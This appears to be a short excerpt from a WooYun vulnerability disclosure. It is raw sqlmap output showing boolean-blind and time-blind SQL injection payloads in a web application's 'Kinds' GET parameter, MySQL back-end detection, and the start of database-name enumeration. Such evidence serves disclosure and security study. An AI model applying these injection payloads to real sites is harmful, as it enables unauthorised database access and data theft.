 [10:03:50] [INFO] resuming back-end DBMS 'mysql'
[10:03:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Kinds (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: firstTF=1&Kinds=17) AND 8987=8987 AND (3266=3266&searchName=人物&Res
ourceId=1
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: firstTF=1&Kinds=17) AND SLEEP(5) AND (3313=3313&searchName=人物&Res
ourceId=1
---
[10:03:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[10:03:51] [INFO] fetching database names
www.wooyun.org